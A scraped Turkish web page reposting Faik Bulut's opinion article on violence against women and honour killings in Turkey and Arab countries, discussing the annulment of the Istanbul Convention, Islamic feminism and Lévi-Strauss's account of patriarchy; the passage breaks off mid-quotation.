					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-635"><a href="http://ozguruniversite.org"><i class="fa fa-home"></i>Ana Sayfa</a></li>
<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ozguruniversite.org/kurulus-bilgirgesi/">Kuruluş Bildirgesi</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ozguruniversite.org/guncel-yazilar/"><i class="fa fa-newspaper-o"></i>Güncel Yazılar</a></li>
<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1177"><a href="https://ozguruniversite.org/category/fikret-baskaya-yazarlar/">Fikret Başkaya</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1825"><a href="https://ozguruniversite.org/category/fikret-baskaya-yazarlar/eserleri/">Eserleri</a></li>
	<li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://ozguruniversite.org/category/fikret-baskaya-yazarlar/gunluk/">Günlük</a></li>
</ul>
</li>
<li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1652"><a href="https://ozguruniversite.org/videolar/"><i class="fa fa-caret-square-o-right"></i>Videolar</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ozguruniversite.org/kapital-bir-kapitali-okuyoruz/">Kapital 1 : Kapital’i Okuyoruz</a></li>
</ul>
</li>
<li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="https://ozguruniversite.org/seminerler/">Seminerler</a></li>
<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ozguruniversite.org/iletisim/"><i class="fa fa-tty"></i>İletişim</a></li>
</ul></div>										<a href="https://ozguruniversite.org/?tierand=1" class="random-article ttip" title="Rassal yazı"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container sidebar-left">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
		<div class="e3lan e3lan-post">			
			<a href="https://www.instagram.com/ozguruniversite/" title="" target="_blank">
				<img src="http://ozguruniversite.org/wp-content/uploads/2021/01/özgür-üniversite-kış-dönemi-kayıtları-başladı.jpg" alt="" />
			</a>
				</div>				
		<article class="post-listing post-5078 post type-post status-publish format-standard has-post-thumbnail hentry category-guncel-yazilar" id="the-post">
			
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Arap ülkelerinde &#8220;namus cinayetleri&#8221; ve kadına şiddet örnekleri…- Faik Bulut</span></h1>

				<br />
<b>Notice</b>:  Undefined index: tie_hide_meta in <b>C:\inetpub\WpSites\ozguruniversite.org\wp-content\themes\sahifa\framework\parts\meta-post.php</b> on line <b>3</b><br />
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Paylaş</span>
	
		<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
	  function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
		  if (d.getElementById(id)) {return;}
		  js = d.createElement(s); js.src = url; js.id = id;
		  fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 	'fbjssdk' );
		load('https://apis.google.com/js/plusone.js', 		'gplus1js');
		load('//platform.twitter.com/widgets.js', 			'tweetjs' );
	  }
	  if (w.addEventListener) { w.addEventListener("load", go, false); }
	  else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul class="normal-social">	
			<li>
			<div class="fb-like" data-href="https://ozguruniversite.org/2021/07/18/arap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut/" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
		
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ozguruniversite.org/2021/07/18/arap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut/" data-text="Arap ülkelerinde &#8220;namus cinayetleri&#8221; ve kadına şiddet örnekleri…- Faik Bulut" data-via="" data-lang="en">tweet</a></li>
				<li style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://ozguruniversite.org/2021/07/18/arap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut/"></div></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
					
					<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://ozguruniversite.org/2021/07/18/arap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut/" data-a2a-title="Arap ülkelerinde “namus cinayetleri” ve kadına şiddet örnekleri…- Faik Bulut"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fozguruniversite.org%2F2021%2F07%2F18%2Farap-ulkelerinde-namus-cinayetleri-ve-kadina-siddet-ornekleri-faik-bulut%2F&amp;linkname=Arap%20%C3%BClkelerinde%20%E2%80%9Cnamus%20cinayetleri%E2%80%9D%20ve%20kad%C4%B1na%20%C5%9Fiddet%20%C3%B6rnekleri%E2%80%A6-%20Faik%20Bulut" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><section class="entry-article-topper">
<div class="grid-x grid-margin-x">
<div class="cell">
<div class="entry-header clearfix has-avatar">
<div class="entry-subtitle">
<h2></h2>
</div>
<div class="author-avatar"><a href="https://www.indyturk.com/taxonomy/term/122146"><img src="https://www.indyturk.com/sites/default/files/styles/150x150/public/FA%C4%B0K%20BULUT.png?itok=TQP1Bmv2" alt="" /></a></div>
<div class="entry-meta-wrapper">
<div class="grid-x align-justify align-middle">
<div class="cell shrink">
<div class="entry-meta">
<div class="entry-meta-field entry-meta-author"></div>
<div class="entry-meta-field entry-meta-publish-date"><time>Pazar 18 Temmuz 2021 7:54</time></div>
</div>
</div>
<div class="cell large-shrink">
<div class="share-block">
<div class="socials-btns">
<div class="addthis_inline_share_toolbox" data-url="https://www.indyturk.com/node/388961" data-title="Faik Bulut | Arap ülkelerinde &quot;namus cinayetleri&quot; ve kadına şiddet örnekleri…" data-description="OECD'nin &quot;Tek Bakışta Toplum 2019&quot; araştırmasına göre, örgütün 36 üyesi arasında ömürlerinde en az bir kez eşinden fiziksel veya duygusal şiddet gören kadın oranının en yüksek olduğu ülke yüzde 38 ile Türkiye. Türkiye'nin hemen ardından yüzde 36 ile ABD geliyor. Yeni Zelanda yüzde 35 ile üçüncü sırada. OECD ortalaması ise yüzde 21,6. Türkiye, kadına yönelik şiddettin yoğun yaşandığı ülkelerden biri olarak bilinir.">
<div id="atstbx" class="at-resp-share-element at-style-responsive addthis-smartlayers addthis-animated at4-show" role="region" aria-labelledby="at-ef1c6931-e47f-41da-b4c7-6ba461a77ebf"><span id="at-ef1c6931-e47f-41da-b4c7-6ba461a77ebf" class="at4-visually-hidden"></span></p>
<div class="at-share-btn-elements"></div>
</div>
</div>
<p><i class="icomoon-icon icon-printer"></i></div>
</div>
<div class="follow-block"></div>
</div>
</div>
</div>
</div>
<div class="entry-media">
<div class="entry-media-inner-img"><img class="lazy fill-content abs-element" src="https://www.indyturk.com/sites/default/files/styles/1368x911/public/article/main_image/2021/07/18/713206-2001271277.jpg?itok=snYnBhT4" /></div>
<div class="caption-field">
<p>Kolaj: Independent Türkçe</p>
</div>
</div>
</div>
</div>
</section>
<div class="grid-container">
<article class="entry-article">
<div class="grid-x align-justify">
<div class="content-wrap-holder cell">
<div class="region region-content">
<div id="block-system-main" class="block block-system">
<div class="content">
<div class="content-wrap">
<div class="printable-area page-taxonomy-term-32386" dir="ltr">
<div class="entry-content" data-io-article-url="https://www.indyturk.com/node/388961/t%C3%BCrki%CC%87yeden-sesler/arap-%C3%BClkelerinde-namus-cinayetleri-ve-kad%C4%B1na-%C5%9Fiddet-%C3%B6rnekleri%E2%80%A6">
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even">
<p>OECD&#8217;nin <em>&#8220;Tek Bakışta Toplum 2019&#8221;</em> araştırmasına göre, örgütün 36 üyesi arasında ömürlerinde en az bir kez eşinden fiziksel veya duygusal şiddet gören kadın oranının en yüksek olduğu ülke yüzde 38 ile Türkiye.</p>
<p>Türkiye&#8217;nin hemen ardından yüzde 36 ile ABD geliyor. Yeni Zelanda yüzde 35 ile üçüncü sırada. OECD ortalaması ise yüzde 21,6.</p>
<p>Türkiye, kadına yönelik şiddettin yoğun yaşandığı ülkelerden biri olarak bilinir. Kadın cinayetlerinin (çoğunlukla <em>&#8220;namusu temizleme&#8221;</em> gerekçesiyle) sayısı, 2000&#8217;li yıllarda geçmiş yıllara göre büyük artış göstermiştir: 474 kadının öldürüldüğü 2019 yılı, ülkede son 10 yılda en fazla kadının öldürüldüğü yıl olmuştur.</p>
<p><em>Kadın Cinayetlerini Durduracağız Platformu</em>, yıllık raporuna göre 2020 yılında 300 kadın erkekler tarafından öldürülmüş, 171 kadın şüpheli şekilde ölü bulunmuştur.</p>
<p>2010-2019 yılları arasında kadın cinayetlerinin sayısında sadece, İstanbul Sözleşmesi&#8217;nin imzalandığı yıl olan 2011 yılında düşüş görülmüştür. <sup>1</sup></p>
<p>Kadınlar için umut teşkil eden <a href="https://www.indyturk.com/tags/istanbul-s%C3%B6zle%C5%9Fmesi">İstanbul Sözleşmesi</a>, ne yazık ki resmen iptal edildi. Bazı dini cemaat ve şahsiyetleri hoşnut edip siyasi desteklerini alabilmek uğruna kadınların doğuştan gelen insani, vicdani, sosyal, siyasal ve demokratik hakları yok sayılıp feda edildi.</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="İstanbul Sözleşmesi, toplumun geniş kesimleri tarafından benimsenmişti. İptal edilmesi de büyük tepki yarattı. Fotoğraf, Ekmek ve Gül.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713126-838677816.jpg?itok=-9rsOGyv" alt="İstanbul Sözleşmesi, toplumun geniş kesimleri tarafından benimsenmişti. İptal edilmesi de büyük tepki yarattı. Fotoğraf, Ekmek ve Gül.jpg" width="800" height="533" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">İstanbul Sözleşmesi, toplumun geniş kesimleri tarafından benimsenmişti. İptal edilmesi de büyük tepki yarattı / Fotoğraf: Ekmek ve Gül</div>
</div>
</div>
<p>Gazeteci <a href="https://www.indyturk.com/tags/ismail-saymaz">İsmail Saymaz</a>, bu durumu şöyle formüle ediyor: <em>&#8220;Tarikat ve cemaatlere diyet verildi.&#8221;</em> <sup>2</sup></p>
<p>Büyük oranda farklı kadın örgüt veya derneklerinin eleştirilerine ve sınırlı ölçüde de olsa iktidar yanlısı kadın kuruluşlarından bazı isimlerin itirazlarına rağmen İstanbul Sözleşmesi&#8217;nin yürürlükten kaldırıldığı gün, AKP Genel Başkanı ve Cumhurbaşkanı Erdoğan, 4. Ulusal Eylem Planı toplantısında şöyle diyordu:</p>
<blockquote><p><em>Bizim kadına yönelik şiddetle mücadelemiz İstanbul Sözleşmesi ile başlamadığı gibi bu sözleşmeden çekilmeyle de bitecek değildir. En önemli hususun şiddeti gerçekleştirmeden durdurmak ve yaygınlaşmasını engellemek olduğunu biliyoruz.</em></p></blockquote>
<p>İktidarı destekleyenlerin dışında bu sözler kimseyi ikna etmemişe benziyor. Erdoğan&#8217;ın açıklamasını değerlendiren Avukat Yelda Koçak, konuşmayı <em>&#8220;samimi bulmadığını&#8221;</em> söylüyor:</p>
<blockquote><p><em>Samimi olmadıkları, konuşmada vurgu yapılan &#8216;ısrarlı takip&#8217; suçu konusunda yaptıkları ile de ortadadır. Daha birkaç gün önce açıklanan 4. Yargı Paketi&#8217;nde ilk başta yer alan ısrarlı takibin suç olarak tanımlanmasını Adalet Komisyonu&#8217;na gelmeden çıkarmalarından da bellidir. <sup>3</sup></em></p></blockquote>
<p>Kadın Koalisyonu, 4. Eylem Planı&#8217;nı değerlendirirken, <em>&#8220;İstanbul Sözleşmesi&#8217;nde yer alan tüm uygulamaların plana konulsa dahi sözleşmeden çıkmakla yaratılan boşluğun çok zor doldurulacağını&#8221;</em> belirtti. <sup>4 </sup></p>
<p>İktidara yakın kimi kadın temsilcilerinden de bu yönde itirazlar oldu. Örneğin, &#8216;Ben AK Partiliyim&#8217; diyerek kendisini tanıtmak ihtiyacı duyan Av. Serpil Balat, Anadolu&#8217;dan Yeryüzüne Kadın Sivil Toplum Kuruluşları Vakfı (AYSİT) temsilcisi olarak davet edildiği TBMM Kadına Yönelik Şiddeti Araştırma Komisyonu önünde, İstanbul Sözleşmesi&#8217;ni manipülasyon ve dezenformasyonla karalayan muhafazakâr çevrelere yönelik eleştirilerini dile getirdi:</p>
<blockquote><p><em>Toplumsal cinsiyet kavramını cinsiyetsizlik teorisine; LGBT bireylerin şiddetten korunma hakkını onların evlenme hakkına nasıl dönüştürdüklerini hayretle izledik. &#8216;Ailenin kutsallığı&#8217; ile söze başladılar ve &#8216;güçlü kadın aileyi yıkıyor&#8217; diyerek sözlerini bitirdiler.</p>
<p>Hiç ilgisi olmamasına rağmen evden uzaklaştırmayı, süresiz nafakayı, erken evliliği bile bu sözleşme çerçevesinde tartıştılar. Hatta absürt bir şekilde ensest ilişkiyi meşrulaştırdığını bile savundular.</p>
<p>İstanbul Sözleşmesi&#8217;ne karşı çıkan bu gruptakiler, haklı bir özgüven kazanmış olacaklar ki hedeflerine 6284 sayılı Yasa&#8217;yı, Medeni Kanun&#8217;u, Türk Ceza Kanunu&#8217;nu ve CEDAW Sözleşmesi&#8217;ni koyarak mezkûr yasaların iptali için çalışmalarına başladılar. 5</em></p></blockquote>
<p>İstanbul Sözleşmesi&#8217;nin feshedilmesi ve kadın haklarının çiğnenmesi meselesini sadece <em>&#8220;tarikatlara diyet ödemek&#8221; </em>veya kimi gazete ve yorumlarda<em> &#8220;derin siyasetçi&#8221; </em>diye tanımlanan (şimdilik) Saadet Partili <a href="https://www.indyturk.com/tags/o%C4%9Fuzhan-asilt%C3%BCrk">Oğuzhan Asiltürk</a> ile taraftarlarını AKP saflarına çekmek gibi pragmatist bir politik taktikle açıklamak yetersiz kalır.</p>
<p>Kadın Koalisyonu&#8217;nun da işaret ettiği gibi, İstanbul Sözleşmesi&#8217;ne taraf olmak demek, sadece<em> &#8220;Orada yer alan hükümleri yerine getireceğim&#8221; </em>demek değil, aynı zamanda <em>&#8220;Kadına şiddetle mücadeleyi evrensel insan hakları normları çerçevesinde yürüteceğim, benim bu yönde bir iradem var&#8221; </em>demektir.</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Tunuslu bazı kadınlar.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713191-1833396654.jpg?itok=m4h0oR7n" alt="Tunuslu bazı kadınlar.jpg" width="700" height="500" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Tunuslu bazı kadınlar</div>
</div>
</div>
<p>Esasen böyle bir iradenin bulunmayışının temelinde, özellikle merkezinde Ortadoğu&#8217;nun yer aldığı Arap-İslam ülkelerinde artık günlük vukuatlar haline gelmiş olan erkek egemen, ayrımcı ve cinsiyetçi uygulamalar yatmaktadır.</p>
<p>Bunun üstü kapalı bir örneğini, Erdoğan&#8217;ın 1 Temmuz tarihli konuşmasında görebiliyoruz:</p>
<blockquote><p><em>İnsanları sadece cinsiyetlerinden dolayı üstünlük sınıflamasına tâbi tutan anlayışın bizim medeniyetimizde ve kültürümüzde yeri yoktur.</em></p></blockquote>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Arapça Tercih dergisi, otoriterliğe karşı  feminist mücadele  yürütüyor.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713096-385534617.jpg?itok=WpDipgnt" alt="Arapça Tercih dergisi, otoriterliğe karşı  feminist mücadele  yürütüyor.jpg" width="634" height="500" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Arapça <em>Tercih</em> dergisi, otoriterliğe karşı feminist mücadele yürütüyor</div>
</div>
</div>
<p>Genellikle Arap dünyasında<em> &#8220;feminizm&#8221;</em> konulu tartışmalarda dindar kadınların bir kısmı bu kavramın kullanılmasında sakınca görmezken, diğer bölümü bunun yerine <em>&#8220;İslam feminizmi&#8221; </em>kavramını kullanmayı tercih etmektedir.</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="İslami feminizmin gerekliliği vurgulanıyor.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713121-1510368502.jpg?itok=LnOOCbRL" alt="İslami feminizmin gerekliliği vurgulanıyor.jpg" width="470" height="313" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">İslami feminizmin gerekliliği vurgulanıyor</div>
</div>
</div>
<p>Erkek zihniyetiyle yazılmış fıkıh kitaplarını sorgulayarak işe koyulan bu ikinci kesim,<em> &#8220;İslam feminizmi&#8221;</em> anlayışının, 1979&#8217;da İran İslam Devrimi&#8217;ne aktif olarak katılan kadınlar tarafından ortaya atıldığını ileri sürmektedirler.</p>
<p>Her iki kesimin ortak eleştirisi şudur:</p>
<blockquote><p><em>2014 yılında Musul&#8217;u işgal eden IŞİD, &#8216;Medine (şehir) vesikası&#8217; adıyla bir fetva düzenledi. Buna göre, kadının yeri evidir. Yanında bir erkek yakını (baba, kardeş gibi) olmadan evden dışarıya çıkamaz. Sokakta mutlaka çarşaf ve peçeyle dolaşmalıdır.</p>
<p>(Sözde kadını korumaya yönelik) bu fetvaya rağmen IŞİD cihatçıları, binlerce kadını seks kölesi, cariye gibi kullanıp tecavüz ettiler. IŞİD kadar olmasa bile Arap-İslam ülkelerindeki selefi, cihatçı akımlar da kadının eve kapanmasını şart koşarlar. Müslüman Kardeşler hareketi ise, görünüşte ümmet oluşmasında kadının rolünü övmekle birlikte, onun esas yerinin ev olduğu konusunda ısrarlıdır. <sup>6</sup></em></p></blockquote>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Üç kadın yazarın kaleme aldığı Feminist Manifesto afişi (1).jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713196-1936739491.jpg?itok=CJQuWScD" alt="Üç kadın yazarın kaleme aldığı Feminist Manifesto afişi (1).jpg" width="800" height="400" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Üç kadın yazarın kaleme aldığı Feminist Manifesto afişi</div>
</div>
</div>
<p>Soruna dair ayrıntılı örnekler vermeden önce, meselenin felsefi ve antropolojik boyutuna bakmakta yarar var.</p>
<p>Yapısalcı antropolojinin en önemli ismi kabul edilen Fransız antropolog ve etnolog Claude Levi-Strauss&#8217;a (1908-2009) göre, biz öncelikle bilinç değil de, dilin, kültürün ve eğitimin ürünü olan toplumsal yaratıklarız.</p>
<p>Levi-Strauss açısından, evrensel insan gerçeklikleri, beşer olma niteliği sayesinde bütün insanlar tarafından paylaşılır ve yapının her düzeyinde gözlemlenebilir hale gelir.</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Fransız Antropolog Claude Levi Strauss, 2005.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713106-93156702.jpg?itok=DCU6CjTm" alt="Fransız Antropolog Claude Levi Strauss, 2005.jpg" width="800" height="531" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Fransız Antropolog Claude Levi Strauss, 2005</div>
</div>
</div>
<p>Yapının farklı düzeylerinde ele alınma biçimlerinden biri de bu yapı taşları arasındaki ilişkilerin benzerlik ya da farklılık prensibi dâhilinde <em>&#8220;çift kutuplar&#8221; </em>veya <em>&#8220;ikili muhalefet/karşıtlıklar&#8221; </em>(binary pairs/binary oppositions) etrafında gerçekleşmesidir.</p>
<p>Ona göre bu çiftler, farklı olmalarıyla<em> &#8220;değiştirilebilir&#8221; </em>duruma gelmektedir. Üniteler ya da öğeler arasındaki ilişkiler ise, çiftler aracılığıyla anlaşılabilir.</p>
<p>Elmanın elma olduğunu, armut ya da kavun ya da karpuz ya da çilek olmadığını bildiğiniz için söyleyebilirsiniz. Ama elmanın <em>&#8220;ne&#8221;</em> olduğunu, onu bir başka öğeyle karşılaştırarak belirleyebilirsiniz.</p>
<p>Levi-Strauss, çift kutupların değiştirilebilir olma durumunu, kadın ile erkek arasındaki doğal/biyolojik farklılığın ürünü değil, ataerkil (pederşahi veya erkek egemen) sistemin toplumsal-yapısal bir sonucu olduğunu belirtir.</p>
<p>Geleneksel bu toplumsal yapı, akrabalar (aile, klan, oymak, aşiret) arasındaki tahakküm ilişkileri aracılığıyla kendini döne döne üretmeyi sürdürür.</p>
<p>Kadınların aile, büyük aile, akraba ve aşiretler arasındaki değişimi (berdel, beşik kertmesi, görücü usulü veya modern tarzda evlenmeler) yani mensup olunan bu tür toplulukların dışında evlilik arayışının yasaklanması, gerçekte pederşahi bir sistemin üzerinde yükselmektedir.</p>
<p>Bu tür evlilikler yoluyla kurulan bağlar kendilerine has son derece karmaşık, birbirine dolanmış sosyal ağlar sayesinde türetilen ilişkiler, ittifaklar ve göreneklere zemin hazırlar ki, hepsinin dönüp geldiği yer, farklı kümeler arasındaki gelenekçiliğin devamlılığıdır.</p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Yıl 1917,Amerika'da kadın gösterisi-kaynak, Pandora kaydı, 2.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713201-614998955.jpg?itok=-IfoBZJ7" alt="Yıl 1917,Amerika'da kadın gösterisi-kaynak, Pandora kaydı, 2.jpg" width="712" height="444" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">Yıl 1917, Amerika&#8217;da kadın gösterisi (Pandora kaydı)</div>
</div>
</div>
<p>Töre veya diğer gelenekler de toplumsal düzenin esasını teşkil eder. Aksi takdirde mülkiyet, imtiyaz ve maddi çıkarların aktarımı (bir şekilde devredilmesi), ataerkilliğin yani erkek egemen toplumun kadınlar üzerindeki tahakkümünü, dolayısıyla toplumun geneli üzerindeki denetimini kaybetmesi manasına gelir. Bu da, bahsedilen geleneksel ilişkiler üzerinde yükselen toplumun çökmesi demektir.</p>
<p>Levi-Strauss&#8217;a göre ataerkillik, erkeğin sahip olduğu imtiyazlar ve üstünlükten kadınların mahrum kalmaları halidir. Kendisine toplumsal bir imtiyaz olarak verilmiş rolünü/işlevini yerine getirmeyen erkek, eşi/kadını üzerinde baskı ve tahakküm kuramıyorsa, <em>&#8220;onun bir kıymeti harbiyesi&#8221; </em>kalmamış olur.</p>
<p>Böylece <em>&#8220;şeref ve konumunu&#8221; </em>yitirmiş bir erkek olarak görülür. Ataerkil toplumun nazarında, varlığı manasız hale gelmiş olan böyle bir erkek ise, ataerkil şiddet üretmekten aciz hale gelerek siyasi, yasal ve kültürel alana da hükmedemez olur. <sup>7</sup></p>
<div class="dnd-widget-wrapper context-custom_image type-image">
<div class="dnd-atom-rendered">
<div class="entry-media-inner-img"><img loading="lazy" title="Kadını öldüren şerefsizdir, pankartı.jpg" src="https://www.indyturk.com/sites/default/files/styles/800xauto/public/thumbnails/image/2021/07/18/713131-1545106315.jpg?itok=MifOyq1P" alt="Kadını öldüren şerefsizdir, pankartı.jpg" width="730" height="438" /></div>
</div>
<div class="dnd-caption-wrapper">
<div class="meta">&#8220;Kadını öldüren şerefsizdir&#8221; pankartı</div>
</div>
</div>
<p>Berlin&#8217;de yaşayan Suriyeli yazar Muhammed Sami El Kayial, Arap toplumunda kadına şiddet meselesini bu görüşlerken yola çıkarak şöyle irdeliyor:</p>
<p class="rteindent1">&#8220;Erkek egemen kurumsal düzeni sadece bir veya birkaç defalığına değil, kadına karşı sürekli işleyen sistemli bir öfke halindedir. Sanki her hareketinde kadın, erkeğin denetiminden çıkıp onun imtiyazlarını elinden alacakmış hissi ve algısı içinde yaşamaktadır. Kadınların kamu alanından uzaklaştırılmaları için, erkek (baba, erkek kardeş, dayı, amca, koca vs) bacılarını, kızlarını dövebilmekte ve onları katledebilmektedir.</p>
<p>Sokaktaki kadınlar taciz edilmekte, kadınlara şiddet kullanılmakta ve tecavüzler gerçekleştirilmektedir. İktidarını, tasallut ve tahakkümünü kadın üzerinde sınayan erkekler; iç savaş gibi olağanüstü koşullarda bu kez kadın ve kızları kaçırıp ırzlarına geçmek, pazarlayıp satmak veya yaşadığı ortamdan sürmek suretiyle onları cezalandırmaktadırlar.</p>
